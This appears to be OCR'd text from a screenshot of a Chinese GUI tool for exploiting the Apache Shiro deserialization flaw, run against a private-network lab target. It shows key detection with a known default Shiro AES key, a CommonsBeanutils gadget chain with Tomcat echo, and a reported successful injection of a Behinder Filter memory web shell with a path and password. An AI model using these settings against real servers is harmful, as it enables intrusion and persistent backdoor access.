 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.67.175:8080/login;jsessionid=75FC9C22E0B1500E8C78BB7968CE3FD4 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 冰蝎[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://192.168.67.175:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------